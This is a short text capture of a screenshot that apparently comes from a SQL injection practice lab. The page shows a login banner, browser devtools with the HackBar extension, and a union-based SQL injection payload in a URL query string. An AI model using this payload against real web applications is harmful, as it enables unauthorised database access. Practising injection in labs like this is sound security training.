 Welcome Dhakkan
Your Login name:2
Your Password:3
Sources Network Performance Memory Application Security Lighthouse HackBar
ECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
?id=-1' ) union select 1,2,3--+